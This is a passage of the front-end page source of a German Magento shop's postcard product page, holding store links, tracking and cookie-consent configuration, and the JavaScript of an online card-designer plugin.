                            <a x-on:click="linkClick('https://www.hanra.de/stores/store/redirect/___store/b2b/___from_store/b2c/uenc/aHR0cHM6Ly93d3cuaGFucmEuZGUvYjJiL2FsbGdlbWVpbmUtZ2x1ZWNrd3VlbnNjaGUtcG9zdGthcnRlLXdlbHRrdWdlbC1rdHAxNTM3Lmh0bWw_X19fc3RvcmU9YjJi/')">
                                <i class="fa fa-arrow-circle-right"></i>
                                hier entlang
                            </a>
                        </div>
                    </div>
                </div>
                <div class="box-container merchant">
                    <div class="box merchant">
                        <div class="headline">Sie sind <strong>HÄNDLER?</strong></div>
                        <div class="txt">
                            <p>Als Händler benötigen Sie eine Kundennummer bitte kontaktieren Sie dafür: <a href="mail:sales@hanra.de">sales@hanra.de</a></p>
                            <br/>
                            <a x-on:click="linkClick('https://www.hanra.de/stores/store/redirect/___store/retailer/___from_store/b2c/')"><i class="fa fa-arrow-circle-right"></i> Händlershop</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
</div>


    
<script>
    var LOCALE = 'de\u002DDE';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.hanra.de\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.hanra.de\u002Fstatic\u002Fversion1707802698\u002Ffrontend\u002FAconi\u002Fhanra\u002Db2c\u002Fde_DE'
    };</script>
<script  type="text/javascript"  src="https://www.hanra.de/static/version1707802698/_cache/merged/11e405d70e7ce15f012e4e26853c4bd7.min.js"></script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "cyb_popup_messages": {
                        "component": "Cyberday_PopupMessages/js/view/messages"
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-adwords": {
                "conversionId": "AW-785590861",
                "gtagSiteSrc": "https://www.googletagmanager.com/gtag/js?id=AW-785590861"
            }
        }
    }
    </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script type="text/plain" data-cookiefirst-category="functional" src="https://integrations.etrusted.com/applications/widget.js/v2" async defer></script>
<script src="https://consent.cookiefirst.com/banner.js" data-cookiefirst-key="3b591180-0082-48e6-b9c4-4e967e34cb29" async></script>
<script type="text/x-magento-init">
        {
            "*": {
                "CyberdayCookieConsentHelper": {
                    "tool": "cookieFirst",
                    "placeholderPosition": "",
                    "placeholderStyle": "",
                    "storageCookies" : "functional",
                    "debug" : 0,
                    "listeners" : true
                }
            }
        }
        </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Cyberday_ScrollTopAfterAddToCart/js/scroll-top" : {
                "storeCode": "b2c"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"4","centerPadding":"40"}}},"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg"},"tablet":{"options":{"products":{"default":{"slidesToShow":"3"},"continuous":{"slidesToShow":"3"}}},"conditions":{"max-width":"1024px","min-width":"768px"}},"mobile":{"conditions":{"max-width":"768px","min-width":"480px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"2"}}},"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)"},"mobile-small":{"conditions":{"max-width":"480px"},"options":{"products":{"default":{"slidesToShow":"1"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.hanra.de",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.hanra.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.hanra.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<script>
    require([
        'jquery',
        'matchMedia'
    ], function ($) {
        mediaCheck({
            media: '(min-width: 768px)',

            /**
             * Switch to Desktop Version.
             */
            entry: function () {
                var btn = $('.back-top');

                $(window).scroll(function() {
                    if ($(window).scrollTop() > 200) {
                        btn.fadeIn();
                    } else {
                        btn.fadeOut();
                    }
                });

                btn.on('click', function(e) {
                    e.preventDefault();
                    $('html, body').animate({scrollTop:0}, '300');
                });
            },

            /**
             * Switch to Mobile Version.
             */
            exit: function () {
                var btn = $('.back-top');

                $(window).scroll(function() {
                    if ($(window).scrollTop() > 200) {
                        btn.fadeIn();
                    } else {
                        btn.fadeOut();
                    }
                });

                btn.on('click', function(e) {
                    e.preventDefault();
                    $('html, body').animate({scrollTop:0}, '300');
                });
            }
        });
    });
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.hanra.de\/checkout\/cart\/","checkoutUrl":"https:\/\/www.hanra.de\/checkout\/","updateItemQtyUrl":"https:\/\/www.hanra.de\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.hanra.de\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.hanra.de\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.hanra.de\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuaGFucmEuZGUvYWxsZ2VtZWluZS1nbHVlY2t3dWVuc2NoZS1wb3N0a2FydGUtd2VsdGt1Z2VsLWt0cDE1MzcuaHRtbA%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.hanra.de\/captcha\/refresh\/","isRequired":false,"timestamp":1769339177}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.hanra.de\u002Fstatic\u002Fversion1707802698\u002Ffrontend\u002FAconi\u002Fhanra\u002Db2c\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Postkarte Weltkugel"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script>
    require([
        'jquery',
        'photoswipe',
        'photoswipe-ui-default'
    ], function ($, PhotoSwipe, PhotoSwipeUI_Default) {
        nbd_ready = false;
        jQuery(document).ready(function ($) {
            $('#container-online-designer').css('display', 'block');
            $("button.btn-cart").css("display", "none");
            $("#triggerDesign").text(jQuery("#dsgn-btn-name").text());
            var nbd_create_own_page = "https://www.hanra.de/allgemeine-glueckwuensche-postkarte-weltkugel-ktp1537.html";
            window.NBDESIGNERPRODUCT = {
                copy_source: function( e ){
                    jQuery(e).prev('.nbd-cart-design-url').select();
                    document.execCommand("copy");
                },
                hide_loading_iframe: function(){
                    jQuery("#nbd_processing").hide();
                },
                save_for_later: function(){
                    var nbds_frontend = 'https://www.hanra.de/onlinedesign/index/info';
                    jQuery('img.nbd-save-loading').removeClass('hide');
                    jQuery.ajax({
                        url: nbds_frontend,
                        method: "POST",
                        data: {
                            action   :    'nbd_save_for_later',
                            product_id :   NBDESIGNERPRODUCT.product_id,
                            dataType: 'json',
                            variation_id :   NBDESIGNERPRODUCT.variation_id,
                            folder: NBDESIGNERPRODUCT.folder
                          //  nonce: nbds_frontend
                        }
                    }).done(function(data){
                        var convert = jQuery.parseJSON(data);
                        if( convert.flag == 1 ){
                            jQuery('img.nbd-save-loading').addClass('hide');
                            jQuery('a.nbd-save-for-later').addClass('saved');
                            jQuery('a.nbd-save-for-later svg').show();

                            jQuery.each( jQuery('#nbd-share-group a'), function(){
                                var d = new Date();
                                var href = jQuery(this).attr('data-href');
                                var share_url =nbd_create_own_page + '?product_id=' + NBDESIGNERPRODUCT.product_id + '&variation_id=' + NBDESIGNERPRODUCT.variation_id + '&reference=' + convert.folder + '&nbd_share_id=' + convert.folder + '&t=' + d.getTime();
                                var _href = href + encodeURIComponent(share_url);
                                if( jQuery(this).attr('id') == 'nbd-pinterest' ) _href += '&media=' + encodeURIComponent(share_image_url) + '&description=' + jQuery(this).attr('data-description');
                                if( jQuery(this).attr('data-text') != undefined ) _href += '&text=' + jQuery(this).attr('data-text');
                                jQuery(this).attr('href', _href);
                            });
                            jQuery('.saved-design-link').show();
                        }else{
                            alert('Opps! Error while save design!');
                        };
                    });
                },
                download_pdf: function(){
                    jQuery('img.nbd-pdf-loading').removeClass('hide');
                    jQuery.ajax({
                        url: nbds_frontend.url,
                        method: "POST",
                        data: {
                            action   :    'nbd_frontend_download_pdf',
                            nbd_item_key :   NBDESIGNERPRODUCT.folder,
                            nonce: nbds_frontend.nonce
                        }
                    }).done(function(data){
                        jQuery('img.nbd-pdf-loading').addClass('hide');
                        var data = JSON.parse(data);
                        var filename = 'design.pdf',
                        a = document.createElement('a');
                        a.setAttribute('href', data[0].link);
                        a.setAttribute('download', filename);
                        a.click()
                    });
                },
                download_pdf_in_order: function( e, el ){
                    e.preventDefault();
                    var sefl = el,
                        nbd_item_key = sefl.attr('data-nbd-item'),
                        order_id = sefl.attr('data-order');
                    sefl.find('span').addClass('active');
                    jQuery.ajax({
                        url: nbds_frontend.url,
                        method: "POST",
                        data: {
                            action   :    'nbd_frontend_download_pdf',
                            nbd_item_key :   nbd_item_key,
                            order_id :   order_id,
                            nonce: nbds_frontend.nonce
                        }
                    }).done(function(data){
                        sefl.find('span').removeClass('active');
                        var data = JSON.parse(data);
                        var filename = 'design.pdf',
                        a = document.createElement('a');
                        a.setAttribute('href', data[0].link);
                        a.setAttribute('download', filename);
                        a.click()
                    });
                },
                nbd_download_final_pdf: function( e, el ){
                    e.preventDefault();
                    var sefl = el,
                        nbd_item_key = sefl.attr('data-nbd-item');
                    sefl.find('span').addClass('active');
                    jQuery.ajax({
                        url: nbds_frontend.url,
                        method: "POST",
                        data: {
                            action   :    'nbd_download_final_pdf',
                            nbd_item_key :   nbd_item_key,
                            nonce: nbds_frontend.nonce
                        }
                    }).done(function(data){
                        sefl.find('span').removeClass('active');
                        var data = JSON.parse(data);
                        if( data.flag == 1 ){
                            data.pdf.forEach(function(item, index){
                                var filename = 'design_' + index + '.pdf',
                                a = document.createElement('a');
                                a.setAttribute('href', item);
                                a.setAttribute('download', filename);
                                a.click()
                            });
                        }
                    });
                },
                hide_iframe_design: function () {
                    var height = -jQuery(window).height();
                    jQuery('#container-online-designer').removeClass('show');
                    jQuery('#container-online-designer').stop().animate({
                        top: height,
                        opacity: 0
                    }, 500);
                },
                show_design_thumbnail: function (arr, task, config) {
                    jQuery('body, html').removeClass('nbd-prevent-scroll');
                    if( jQuery('#triggerDesign').length > 0 ){
                        jQuery('button[type="submit"].single_add_to_cart_button').show();
                    };
                    jQuery('#nbdesigner-preview-title').show();
                    jQuery('#nbd-actions').show();
                    jQuery('#nbdesign-new-template').show();
                    if(task == 'create_template' || task == 'edit_template'){
                        jQuery('#triggerDesign').text('Edit Template');
                    }
                    var html = '';
                    var d = new Date();
                    var count = 1;
                    var has_config = false;
                    var product = [];
                    if( config ){
                        has_config = true;
                        product = config.product;
                    }
                    jQuery.each(arr, function (key, val) {
                        if(count == 1) share_image_url = val;
                        count++;
                        var p_index = key.slice(6);
                        var data_width = has_config ? product[p_index].img_src_width : '500',
                            data_height = has_config ? product[p_index].img_src_height : '500',
                            data_title = has_config ? product[p_index].orientation_name : 'Side ' + p_index;
                        html += '<div class="img-con" style="cursor: pointer;" onclick="NBDESIGNERPRODUCT.show_lightbox( this )"><img data-title="'+data_title+'" data-width="'+data_width+'" data-height="'+data_height+'" src="' + val + '?t=' + d.getTime() +'" /></div>'
                    });
                    jQuery.each( jQuery('#nbd-share-group a'), function(){
                        var d = new Date();
                        var href = jQuery(this).attr('data-href');
                        var share_url =nbd_create_own_page + '?product_id=' + NBDESIGNERPRODUCT.product_id + '&variation_id=' + NBDESIGNERPRODUCT.variation_id + '&reference=' + NBDESIGNERPRODUCT.folder + '&nbd_share_id=' + NBDESIGNERPRODUCT.folder + '&t=' + d.getTime();
                        var _href = href + encodeURIComponent(share_url);
                        if( jQuery(this).attr('id') == 'nbd-pinterest' ) _href += '&media=' + encodeURIComponent(share_image_url) + '&description=' + jQuery(this).attr('data-description');
                        if( jQuery(this).attr('data-text') != undefined ) _href += '&text=' + jQuery(this).attr('data-text');
                        jQuery(this).attr('href', _href);
                    });
                    jQuery('#nbdesigner_frontend_area').html('');
                    jQuery('#nbdesigner_frontend_area').append(html);
                    jQuery('#product-addtocart-button').show();
                    hideDesignFrame();
                    jQuery(document).triggerHandler( 'after_show_design_thumbnail' );
                    var flipbook = jQuery("[class*=real3dflipbook]:first");
                    /* Integate with real3dflipbook */
                    if( flipbook.length > 0 ){
                        var _class = flipbook.attr('class'),
                            obj = 'real3dflipbook_' + _class.substring(_class.length - 1);
                        var options = window[obj];
                        var json_str = options.replace(/&quot;/g, '"');
                        json_str = json_str.replace(/“/g, '"');
                        json_str = json_str.replace(/”/g, '"');
                        json_str = json_str.replace(/″/g, '"');
                        json_str = json_str.replace(/„/g, '"');

                        json_str = json_str.replace(/«&nbsp;/g, '"');
                        json_str = json_str.replace(/&nbsp;»/g, '"');


                        options = jQuery.parseJSON(json_str);
                        options.assets = {
                            preloader: options.rootFolder + "images/preloader.jpg",
                            left: options.rootFolder + "images/left.png",
                            overlay: options.rootFolder + "images/overlay.jpg",
                            flipMp3: options.rootFolder + "mp3/turnPage.mp3",
                            shadowPng: options.rootFolder + "images/shadow.png"
                        };
                        var pages = [];
                        jQuery.each(arr, function (key, val) {
                            pages.push({
                                htmlContent: '',
                                src: val,
                                thumb: val,
                                title: key
                            });
                        });
                        options.pages = pages;
                        options.pdfjsworkerSrc = options.rootFolder + 'js/pdf.worker.min.js'
                        function convertStrings(obj) {
                            jQuery.each(obj, function (key, value) {
                                if (typeof (value) == 'object' || typeof (value) == 'array') {
                                    convertStrings(value)
                                } else if (!isNaN(value)) {
                                    if (obj[key] === "")
                                        delete obj[key]
                                    else
                                        obj[key] = Number(value)
                                } else if (value == "true") {
                                    obj[key] = true
                                } else if (value == "false") {
                                    obj[key] = false
                                }
                            });

                        }
                        convertStrings(options);
                        for (var i = 0; i < options.pages.length; i++) {
                            if (typeof (options.pages[i].htmlContent) != 'undefined' && options.pages[i].htmlContent != "" && options.pages[i].htmlContent != "undefined")
                                options.pages[i].htmlContent = unescape(options.pages[i].htmlContent)
                            else
                                delete options.pages[i].htmlContent
                        }
                        options.social = [];
                        if (options.facebook == "")
                            delete options.facebook
                        if (options.twitter == "")
                            delete options.twitter
                        if (options.google_plus == "")
                            delete options.google_plus
                        if (options.pinterest == "")
                            delete options.pinterest
                        if (options.email == "")
                            delete options.email
                        if (options.pageWidth == "")
                            delete options.pageWidth
                        if (options.pageHeight == "")
                            delete options.pageHeight

                        if (typeof (options.btnShare) == 'undefined' || !options.btnShare)
                            options.btnShare = {enabled: false}
                        if (typeof (options.btnNext) == 'undefined' || !options.btnNext)
                            options.btnNext = {enabled: false}
                        if (typeof (options.btnPrev) == 'undefined' || !options.btnPrev)
                            options.btnPrev = {enabled: false}
                        if (typeof (options.btnZoomIn) == 'undefined' || !options.btnZoomIn)
                            options.btnZoomIn = {enabled: false}
                        if (typeof (options.btnZoomOut) == 'undefined' || !options.btnZoomOut)
                            options.btnZoomOut = {enabled: false}
                        if (typeof (options.btnToc) == 'undefined' || !options.btnToc)
                            options.btnToc = {enabled: false}
                        if (typeof (options.btnThumbs) == 'undefined' || !options.btnThumbs)
                            options.btnThumbs = {enabled: false}
                        if (typeof (options.btnDownloadPages) == 'undefined' || !options.btnDownloadPages)
                            options.btnDownloadPages = {enabled: false}
                        if (typeof (options.btnDownloadPdf) == 'undefined' || !options.btnDownloadPdf)
                            options.btnDownloadPdf = {enabled: false}
                        if (typeof (options.btnExpand) == 'undefined' || !options.btnExpand)
                            options.btnExpand = {enabled: false}
                        if (typeof (options.btnExpandLightbox) == 'undefined' || !options.btnExpandLightbox)
                            options.btnExpandLightbox = {enabled: false}
                        if (typeof (options.btnSound) == 'undefined' || !options.btnSound)
                            options.btnSound = {enabled: false}
                        if (typeof (options.btnShare.icon) == 'undefined' || options.btnShare.icon == '')
                            options.btnShare.icon = "fa-share";
                        if (typeof (options.btnShare.title) == 'undefined' || options.btnShare.title == '')
                            options.btnShare.title = "Share";

                        if (typeof (options.btnNext.icon) == 'undefined' || options.btnNext.icon == '')
                            options.btnNext.icon = "fa-chevron-right";
                        if (typeof (options.btnNext.title) == 'undefined' || options.btnNext.title == '')
                            options.btnNext.title = "Next page";

                        if (typeof (options.btnPrev.icon) == 'undefined' || options.btnPrev.icon == '')
                            options.btnPrev.icon = "fa-chevron-left";
                        if (typeof (options.btnPrev.title) == 'undefined' || options.btnPrev.title == '')
                            options.btnPrev.title = "Previous page";

                        if (typeof (options.btnZoomIn.icon) == 'undefined' || options.btnZoomIn.icon == '')
                            options.btnZoomIn.icon = "fa-plus";
                        if (typeof (options.btnZoomIn.title) == 'undefined' || options.btnZoomIn.title == '')
                            options.btnZoomIn.title = "Zoom in";

                        if (typeof (options.btnZoomOut.icon) == 'undefined' || options.btnZoomOut.icon == '')
                            options.btnZoomOut.icon = "fa-minus";
                        if (typeof (options.btnZoomOut.title) == 'undefined' || options.btnZoomOut.title == '')
                            options.btnZoomOut.title = "Zoom out";

                        if (typeof (options.btnToc.icon) == 'undefined' || options.btnToc.icon == '')
                            options.btnToc.icon = "fa-list-ol";
                        if (typeof (options.btnToc.title) == 'undefined' || options.btnToc.title == '')
                            options.btnToc.title = "Table of content";

                        if (typeof (options.btnThumbs.icon) == 'undefined' || options.btnThumbs.icon == '')
                            options.btnThumbs.icon = "fa-th-large";
                        if (typeof (options.btnThumbs.title) == 'undefined' || options.btnThumbs.title == '')
                            options.btnThumbs.title = "Pages";

                        if (typeof (options.btnDownloadPages.icon) == 'undefined' || options.btnDownloadPages.icon == '')
                            options.btnDownloadPages.icon = "fa-download";
                        if (typeof (options.btnDownloadPages.title) == 'undefined' || options.btnDownloadPages.title == '')
                            options.btnDownloadPages.title = "Download pages";
                        // if(options.downloadPagesUrl)
                        // options.btnDownloadPages.url = options.downloadPagesUrl;

                        if (typeof (options.btnDownloadPdf.icon) == 'undefined' || options.btnDownloadPdf.icon == '')
                            options.btnDownloadPdf.icon = "fa-file";
                        if (typeof (options.btnDownloadPdf.title) == 'undefined' || options.btnDownloadPdf.title == '')
                            options.btnDownloadPdf.title = "Download PDF";
                        // if(options.downloadPdfUrl)
                        // options.btnDownloadPdf.url = options.downloadPdfUrl;

                        if (typeof (options.btnExpand.icon) == 'undefined' || options.btnExpand.icon == '')
                            options.btnExpand.icon = "fa-expand";
                        if (typeof (options.btnExpand.iconAlt) == 'undefined' || options.btnExpand.iconAlt == '')
                            options.btnExpand.iconAlt = "fa-compress";
                        if (typeof (options.btnExpand.title) == 'undefined' || options.btnExpand.title == '')
                            options.btnExpand.title = "Toggle fullscreen";

                        if (typeof (options.btnExpandLightbox.icon) == 'undefined' || options.btnExpandLightbox.icon == '')
                            options.btnExpandLightbox.icon = "fa-expand";
                        if (typeof (options.btnExpandLightbox.iconAlt) == 'undefined' || options.btnExpandLightbox.iconAlt == '')
                            options.btnExpandLightbox.iconAlt = "fa-compress";
                        if (typeof (options.btnExpandLightbox.title) == 'undefined' || options.btnExpandLightbox.title == '')
                            options.btnExpandLightbox.title = "Toggle fullscreen";

                        if (typeof (options.btnSound.icon) == 'undefined' || options.btnSound.icon == '')
                            options.btnSound.icon = "fa-volume-up";
                        if (typeof (options.btnSound.title) == 'undefined' || options.btnSound.title == '')
                            options.btnSound.title = "Sound";

                        if (typeof (options.viewMode) == 'undefined')
                            options.viewMode = "webgl"

                        if (options.btnDownloadPages.url) {
                            options.btnDownloadPages.url = options.btnDownloadPages.url.replace(/\\/g, '/')
                            options.btnDownloadPages.enabled = true
                        } else
                            options.btnDownloadPages.enabled = false

                        if (options.btnDownloadPdf.url) {
                            options.btnDownloadPdf.url = options.btnDownloadPdf.url.replace(/\\/g, '/')
                            options.btnDownloadPdf.enabled = true
                        } else
                            options.btnDownloadPdf.enabled = false;


                        var flipcon = jQuery('.real3dflipbook-1');
                        flipcon.flipBook(options);
                    }

                },
                get_gallery_items: function(){
                    var $slides = jQuery('.img-con'),
                            items   = [];
                    if ($slides.length > 0) {
                        $slides.each(function (i, el) {
                            var img = jQuery(el).find('img');
                            if (img.length) {
                                var item = {
                                    src: img.attr('src'),
                                    w: parseInt( img.attr('data-width') ) * 2,
                                    h: parseInt( img.attr('data-height') ) * 2,
                                    title: img.attr('data-title')
                                };
                                items.push(item);
                            }
                        });
                    }
                    return items;
                },
                show_lightbox: function( e ){
                    if(!PhotoSwipe) return;
                    var pswpElement = jQuery( '.pswp' )[0],
                        items       = this.get_gallery_items(),
                        eventTarget = jQuery( e.target ),
                        clicked;
                    clicked = eventTarget.closest( '.img-con' );
                    var options = jQuery.extend( {
                            index: jQuery( clicked ).index()
                    });

                    // Initializes and opens PhotoSwipe.
                    var photoswipe = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options );
                    photoswipe.init();
                },
                nbdesigner_ready: function(){
                    if(jQuery('input[name="variation_id"]').length > 0){
                        var vid = jQuery('input[name="variation_id"]').val();
                        if( ( "undefined" != typeof is_nbd_bulk_variation) || ( vid != '' &&  parseInt(vid) > 0 ) ) {
                            jQuery('#triggerDesign').removeClass('nbdesigner_disable');
                        }
                    }else{
                        jQuery('#triggerDesign').removeClass('nbdesigner_disable');
                    }
                    jQuery('.nbdesigner-img-loading').addClass('hide');
                },
                nbdesigner_unready: function(){
                    jQuery('#triggerDesign').addClass('nbdesigner_disable');
                    jQuery('.nbdesigner-img-loading').removeClass('hide');
                },
                get_sugget_design: function(product_id, variation_id){
                    if(!jQuery('.nbdesigner-related-product-image').length) return;
                    var products = [];
                    jQuery.each(jQuery('.nbdesigner-related-product-image'), function(){
                        products.push(jQuery(this).attr('data-id'));
                        jQuery(this).parent('.nbdesigner-related-product-item').find('.nbdesigner-overlay').addClass('open');
                    });
                    if( !products.length ) return;
                    jQuery.ajax({
                        url: nbds_frontend.url,
                        method: "POST",
                        data: {
                            "action": "nbdesigner_get_suggest_design",
                            "products": products,
                            "product_id" : product_id,
                            "variation_id" : variation_id,
                            "nonce": nbds_frontend.nonce
                        }
                    }).done(function(data){
                        data = JSON.parse(data);
                        jQuery.each(jQuery('.nbdesigner-related-product-image'), function(){
                            if(data['flag']){
                                var href = jQuery(this).attr('href'),
                                data_id = jQuery(this).attr('data-id');
                                jQuery(this).attr('href', addParameter(href, 'nbds-ref', data['nbd_item_key'], false));
                                jQuery(this).find('img').attr({'src' : data['images'][data_id], 'srcset' : ''});
                            }
                            jQuery(this).parent('.nbdesigner-related-product-item').find('.nbdesigner-overlay').removeClass('open');
                        });
                    });
                },
                update_nbu_value: function( arr ){
                    var files = '';
                    jQuery.each(arr, function (key, val) {
                        files += key == 0 ? val.name : '|' + val.name;
                    });
                    if( jQuery('#triggerDesign').length > 0 ){
                        jQuery('button[type="submit"].single_add_to_cart_button').show();
                    };
                    jQuery('input[name="nbd-upload-files"]').val( files );
                },
                remove_design: function(type, cart_item_key){
                    jQuery('form.woocommerce-cart-form').addClass( 'processing' ).block( {
                        message: null,
                        overlayCSS: {
                            background: '#fff',
                            opacity: 0.6
                        }
                    } );
                    jQuery.ajax({
                        url: nbds_frontend.url,
                        method: "POST",
                        data: {
                            "action": "nbd_remove_cart_design",
                            "type": type,
                            "cart_item_key": cart_item_key,
                            "nonce": nbds_frontend.nonce
                        }
                    }).done(function(data){
                        jQuery('form.woocommerce-cart-form').removeClass( 'processing' ).unblock();
                        if(data == 'success'){
                            var designSection = jQuery('#nbd' + cart_item_key),
                                uploadSection = jQuery('#nbu' + cart_item_key),
                                extraPrice = jQuery('#nbx' + cart_item_key);
                            var sections =  designSection.length + uploadSection.length;
                            if( type == 'custom' ) {
                                designSection.remove();
                            }else {
                                uploadSection.remove();
                            }
                            if( sections < 2 ) {
                                extraPrice.remove();
                                /* Update cart after remove design and upload files */
                                jQuery( '.woocommerce-cart-form input[name="update_cart"]' ).prop( 'disabled', false ).trigger( 'click' );
                            }
                        }
                    });
                },
                delete_my_design: function( e ){
                    var con = confirm(nbds_frontend.confirm_delete_design);
                    if( con ){
                        var sefl = jQuery(e),
                        design_id = sefl.attr('data-design'),
                        tr_con = sefl.parents('tr.order');
                        jQuery('.container-design').addClass( 'processing' ).block( {
                            message: null,
                            overlayCSS: {
                                background: '#fff',
                                opacity: 0.6
                            }
                        } );
                        jQuery.ajax({
                            url: nbds_frontend.url,
                            method: "POST",
                            data: {
